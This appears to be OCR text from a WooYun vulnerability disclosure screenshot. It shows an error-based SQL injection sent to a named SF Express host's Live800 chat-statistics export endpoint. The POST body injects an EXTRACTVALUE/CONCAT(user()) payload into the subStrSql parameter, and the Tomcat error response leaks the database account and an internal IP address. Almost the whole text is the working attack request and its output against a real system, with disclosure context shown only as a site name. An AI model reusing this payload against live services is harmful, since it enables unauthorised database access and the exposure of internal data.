 Apache Tomcat/6.0.37 - Error r...
sf-ocs.sf-express.com:8080/live800/sta/export/chatOpSta.jsp
Search
INT SQL XSS Encryption Encoding Other
Load URL http://sf-ocs.sf-express.com:8080/live800/sta/export/chatOpSta.jsp
Split URL
Execute
Enable Post data Enable Referrer
Post data export=txt&companyId=1&subStrSql=EXTRACTVALUE(1,CONCAT(0x5c,(MID((IFNULL(CAST(user() AS CHAR),0x20)),1,21))))
HTTP Status 500 - java.lang.RuntimeException: java.sql.SQLException: XPATH syntax error: '\ocs@10.116.50.52'
type Exception report
www.wooyun.org